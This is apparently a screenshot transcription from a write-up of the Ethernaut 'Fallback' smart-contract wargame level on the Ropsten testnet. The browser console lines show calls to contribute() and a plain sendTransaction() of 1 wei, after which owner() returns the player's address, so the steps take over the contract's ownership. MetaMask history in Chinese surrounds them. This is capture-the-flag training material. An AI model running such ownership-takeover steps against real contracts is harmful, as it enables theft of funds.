 ethernaut.openzeppelin.com/level/0x234094aac85628444a82dae0396c680974260be7
应用
Al1ex
杂项
Ethernaut
Home
Help
NEW
Try out the Solidity 0.5 version!
v0.6.
Levels
0. Hello Ethernaut ✓
Things that might help
• How to send ether when interacting with an ABI
• How to send ether outside of the ABI
• Converting to and from wei/ether units -see help() command-
developed with and by the OpenZeppel
Elements Console Sources Network Performance Memory Application Securit
top
Filter
Default levels ▼
=> Instance address
0x745eaaf1804fb4d40f1b9a7863b7a55ab742f7d8
.js:38
16 => Instance address
0x745eaaf1804fb4d40f1b9a7863b7a55ab742f7d8
.js:38
> await getBalance(instance)
"0"
> await contract.contribute({value:1})
Sent transaction https://ropsten.etherscan.io/tx/0xad04a47…
js:134
Mined transaction https://ropsten.etherscan.io/tx/0xad04a47…
js:134
▶{tx: "0xad04a47a22e66cf34b331ca266c301c80370340002991dbdd3877bc7f5adaf69", receipt: {…}, l
> await getBalance(instance)
"0.000000000000000001"
> await contract.sendTransaction({value:1})
Sent transaction https://ropsten.etherscan.io/tx/0xf3f9c7f…
js:134
Mined transaction https://ropsten.etherscan.io/tx/0xf3f9c7f…
js:134
▶{tx: "0xf3f9c7ff3ae02bb155dc0eedd038e0691b962e52fd5d2c219e18d8da0ab46cea", receipt: {…}, l
> await contract.owner()
"0xa61cfd1573fd2207dcb1841cedcb1d5aed4dc155"
>
Ropsten 测试网络
Al1ex
0xA61C...c155
0.9973 ETH
存入
发送
历史记录
#5 - 1/30/2020 at 18:29
合约交互
-0 ETH
确认
#4 - 1/30/2020 at 18:23
Contribute
-0 ETH
确认
#3 - 1/30/2020 at 18:20
合约交互
-0 ETH
先知社区